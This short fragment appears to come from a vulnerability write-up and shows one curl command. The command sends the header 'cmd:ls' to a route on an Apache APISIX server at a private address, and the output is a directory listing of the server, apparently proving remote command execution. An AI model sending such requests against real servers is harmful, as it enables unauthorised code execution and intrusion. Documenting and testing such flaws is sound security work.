 C:\Users\格林先生>curl http://192.168.213.150:9080/UrdqwO -H cmd:ls
apisix
client_body_temp
conf
deps
fastcgi_temp
logs
proxy_temp
scgi_temp
uwsgi_temp